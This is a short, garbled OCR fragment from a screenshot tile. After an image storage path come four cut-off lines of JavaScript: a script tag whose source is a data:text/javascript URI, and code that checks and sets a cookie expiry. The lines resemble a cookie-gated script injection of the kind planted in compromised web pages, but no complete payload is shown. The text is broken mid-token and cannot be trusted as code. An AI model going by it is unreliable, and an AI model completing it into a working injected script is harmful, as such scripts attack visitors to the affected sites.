
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(